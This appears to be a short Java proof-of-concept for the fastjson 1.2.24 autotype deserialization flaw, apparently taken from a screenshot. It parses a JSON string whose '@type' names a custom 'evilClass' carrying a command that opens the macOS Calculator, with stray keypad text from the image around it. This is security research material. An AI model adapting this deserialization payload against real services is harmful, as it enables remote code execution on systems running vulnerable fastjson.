 package vuln;
import com.alibaba.fastjson.JSON;
import vuln.POJO.evilClass;
public class poc_1_2_24 {
public static void main(String[] args) {
String poc = "{\"@type\":\"vuln.POJO.evilClass\",\"name\":\"open /System/Applications/Calculator.app\"}";
evilClass object = (evilClass)JSON.parse(poc);
}
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
8.0.jdk/Contents/Home/bin/java ...
1 2 3 +
0 . =